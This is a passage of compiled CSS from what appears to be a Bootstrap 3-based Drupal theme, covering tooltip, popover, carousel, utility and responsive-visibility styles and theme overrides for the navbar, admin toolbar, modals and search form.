  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 12px;
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
/* line 21, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 4px;
}

/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

/* line 45, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
/* line 66, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
/* line 73, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
/* line 80, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
/* line 87, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
/* line 94, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 14px;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.top {
  margin-top: -10px;
}
/* line 28, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.right {
  margin-left: 10px;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.bottom {
  margin-top: 10px;
}
/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.left {
  margin-left: -10px;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}

/* line 42, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover-content {
  padding: 9px 14px;
}

/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

/* line 61, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover > .arrow {
  border-width: 11px;
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover > .arrow:after {
  border-width: 10px;
  content: "";
}

/* line 70, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
/* line 77, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
/* line 85, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
/* line 92, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
/* line 100, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
/* line 107, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
/* line 116, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
/* line 123, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel {
  position: relative;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  /* line 16, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    -moz-transition: -moz-transform 0.6s ease-in-out;
    -o-transition: -o-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    perspective: 1000px;
  }
  /* line 34, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-inner > .item.next, .carousel-inner > .item.active.right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  /* line 39, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-inner > .item.prev, .carousel-inner > .item.active.left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  /* line 44, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .active {
  left: 0;
}
/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
/* line 70, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .next {
  left: 100%;
}
/* line 73, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .prev {
  left: -100%;
}
/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .active.left {
  left: -100%;
}
/* line 84, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .active.right {
  left: 100%;
}

/* line 93, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  background-color: transparent;
}
/* line 109, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
/* line 112, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
/* line 119, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control:hover, .carousel-control:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
/* line 128, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  z-index: 5;
  display: inline-block;
}
/* line 138, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
/* line 143, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
/* line 148, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  line-height: 1;
  font-family: serif;
}
/* line 158, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-prev:before {
  content: '\2039';
}
/* line 163, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-next:before {
  content: '\203a';
}

/* line 174, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
/* line 185, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: transparent;
}
/* line 207, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
}

/* line 218, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
/* line 229, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-caption .btn {
  text-shadow: none;
}

@media screen and (min-width: 768px) {
  /* line 240, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -10px;
    font-size: 30px;
  }
  /* line 249, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -10px;
  }
  /* line 253, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -10px;
  }

  /* line 260, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }

  /* line 267, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-indicators {
    bottom: 20px;
  }
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.clearfix:after {
  clear: both;
}

/* line 12, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.pull-right {
  float: right !important;
}

/* line 18, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.pull-left {
  float: left !important;
}

/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.hide {
  display: none !important;
}

/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.show {
  display: block !important;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.invisible {
  visibility: hidden;
}

/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

/* line 45, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.hidden {
  display: none !important;
}

/* line 53, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-xs {
  display: none !important;
}

/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-sm {
  display: none !important;
}

/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-md {
  display: none !important;
}

/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-lg {
  display: none !important;
}

/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  /* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-xs {
    display: block !important;
  }

  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-xs {
    display: table !important;
  }

  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-xs {
    display: table-row !important;
  }

  /* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  /* line 54, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  /* line 59, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  /* line 64, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-sm {
    display: block !important;
  }

  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-sm {
    display: table !important;
  }

  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-sm {
    display: table-row !important;
  }

  /* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 73, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 78, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 83, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-md {
    display: block !important;
  }

  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-md {
    display: table !important;
  }

  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-md {
    display: table-row !important;
  }

  /* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  /* line 92, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 97, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 102, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  /* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-lg {
    display: block !important;
  }

  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-lg {
    display: table !important;
  }

  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-lg {
    display: table-row !important;
  }

  /* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  /* line 111, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  /* line 116, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  /* line 121, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-lg {
    display: none !important;
  }
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-print {
  display: none !important;
}

@media print {
  /* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-print {
    display: block !important;
  }

  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-print {
    display: table !important;
  }

  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-print {
    display: table-row !important;
  }

  /* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
/* line 155, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
.visible-print-block {
  display: none !important;
}
@media print {
  /* line 155, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-print-block {
    display: block !important;
  }
}

/* line 162, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
.visible-print-inline {
  display: none !important;
}
@media print {
  /* line 162, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-print-inline {
    display: inline !important;
  }
}

/* line 169, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
.visible-print-inline-block {
  display: none !important;
}
@media print {
  /* line 169, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-print {
    display: none !important;
  }
}
/* line 15, ../sass/_overrides.scss */
html.overlay-open .navbar-fixed-top {
  z-index: 400;
}
/* line 20, ../sass/_overrides.scss */
html.js fieldset.collapsed {
  border-left-width: 1px;
  border-right-width: 1px;
  height: auto;
}
/* line 26, ../sass/_overrides.scss */
html.js input.form-autocomplete {
  background-image: none;
}
/* line 30, ../sass/_overrides.scss */
html.js input.form-autocomplete {
  background-image: none;
}
/* line 34, ../sass/_overrides.scss */
html.js .autocomplete-throbber {
  background-position: 100% 2px;
  background-repeat: no-repeat;
  display: inline-block;
  height: 15px;
  margin: 2px 0 0 2px;
  width: 15px;
}
/* line 42, ../sass/_overrides.scss */
html.js .autocomplete-throbber.throbbing {
  background-position: 100% -18px;
}

/* line 47, ../sass/_overrides.scss */
body {
  position: relative;
}
/* line 51, ../sass/_overrides.scss */
body.admin-expanded.admin-vertical.admin-nw .navbar, body.admin-expanded.admin-vertical.admin-sw .navbar {
  margin-left: 260px;
}
/* line 56, ../sass/_overrides.scss */
body.navbar-is-fixed-top {
  padding-top: 64px;
}
/* line 59, ../sass/_overrides.scss */
body.navbar-is-fixed-bottom {
  padding-bottom: 64px !important;
}
/* line 62, ../sass/_overrides.scss */
body.toolbar {
  padding-top: 30px !important;
}
/* line 64, ../sass/_overrides.scss */
body.toolbar .navbar-fixed-top {
  top: 30px;
}
/* line 67, ../sass/_overrides.scss */
body.toolbar.navbar-is-fixed-top {
  padding-top: 94px !important;
}
/* line 71, ../sass/_overrides.scss */
body.toolbar-drawer {
  padding-top: 64px !important;
}
/* line 73, ../sass/_overrides.scss */
body.toolbar-drawer .navbar-fixed-top {
  top: 64px;
}
/* line 76, ../sass/_overrides.scss */
body.toolbar-drawer.navbar-is-fixed-top {
  padding-top: 128px !important;
}
/* line 82, ../sass/_overrides.scss */
body.admin-menu .navbar-fixed-top {
  top: 29px;
}
/* line 85, ../sass/_overrides.scss */
body.admin-menu.navbar-is-fixed-top {
  padding-top: 93px !important;
}
/* line 89, ../sass/_overrides.scss */
body div#admin-toolbar {
  z-index: 1600;
}
/* line 93, ../sass/_overrides.scss */
body #toolbar, body #admin-menu, body #admin-toolbar {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
/* line 97, ../sass/_overrides.scss */
body #admin-menu {
  margin: 0;
  padding: 0;
  position: fixed;
  z-index: 1600;
}
/* line 102, ../sass/_overrides.scss */
body #admin-menu .dropdown li {
  line-height: normal;
}

@media screen and (min-width: 768px) {
  /* line 110, ../sass/_overrides.scss */
  .navbar.container {
    max-width: 720px;
  }
}
@media screen and (min-width: 992px) {
  /* line 110, ../sass/_overrides.scss */
  .navbar.container {
    max-width: 940px;
  }
}
@media screen and (min-width: 1200px) {
  /* line 110, ../sass/_overrides.scss */
  .navbar.container {
    max-width: 1140px;
  }
}
/* line 121, ../sass/_overrides.scss */
.navbar.container, .navbar.container-fluid {
  margin-top: 20px;
}
/* line 125, ../sass/_overrides.scss */
.navbar.container > .container, .navbar.container-fluid > .container-fluid {
  margin: 0;
  padding: 0;
  width: auto;
}

/* line 134, ../sass/_overrides.scss */
#overlay-container,
.overlay-modal-background,
.overlay-element {
  z-index: 1500;
}

/* line 139, ../sass/_overrides.scss */
#toolbar {
  z-index: 1600;
}

/* line 143, ../sass/_overrides.scss */
.modal {
  z-index: 1620;
}

/* line 146, ../sass/_overrides.scss */
.modal-dialog {
  z-index: 1630;
}

/* line 149, ../sass/_overrides.scss */
.ctools-modal-dialog .modal-body {
  width: 100% !important;
  overflow: auto;
}

/* line 153, ../sass/_overrides.scss */
.modal-backdrop {
  z-index: 1610;
}

/* line 156, ../sass/_overrides.scss */
.footer {
  margin-top: 45px;
  padding-top: 35px;
  padding-bottom: 36px;
  border-top: 1px solid #E5E5E5;
}

/* line 164, ../sass/_overrides.scss */
.element-invisible {
  margin: 0;
  padding: 0;
  width: 1px;
}

/* line 171, ../sass/_overrides.scss */
.navbar .logo {
  margin-right: -15px;
  padding-left: 15px;
  padding-right: 15px;
}
@media screen and (min-width: 768px) {
  /* line 171, ../sass/_overrides.scss */
  .navbar .logo {
    margin-right: 0;
    padding-left: 0;
  }
}

/* line 182, ../sass/_overrides.scss */
ul.secondary {
  float: left;
}
@media screen and (min-width: 768px) {
  /* line 182, ../sass/_overrides.scss */
  ul.secondary {
    float: right;
  }
}

/* line 190, ../sass/_overrides.scss */
.page-header {
  margin-top: 0;
}

/* line 197, ../sass/_overrides.scss */
.region-sidebar-first .block:first-child h2.block-title,
.region-sidebar-second .block:first-child h2.block-title {
  margin-top: 0;
}

/* line 203, ../sass/_overrides.scss */
p:last-child {
  margin-bottom: 0;
}

/* line 209, ../sass/_overrides.scss */
.region-help > .glyphicon {
  font-size: 18px;
  float: left;
  margin: -0.05em 0.5em 0 0;
}
/* line 214, ../sass/_overrides.scss */
.region-help .block {
  overflow: hidden;
}

/* line 220, ../sass/_overrides.scss */
form#search-block-form {
  margin: 0;
}

/* line 223, ../sass/_overrides.scss */
.navbar #block-search-form {
  float: none;
  margin: 5px 0 5px 5px;
}
@media screen and (min-width: 992px) {
  /* line 223, ../sass/_overrides.scss */
  .navbar #block-search-form {
    float: right;
  }
}
/* line 230, ../sass/_overrides.scss */
.navbar #block-search-form .input-group-btn {
  width: auto;
}

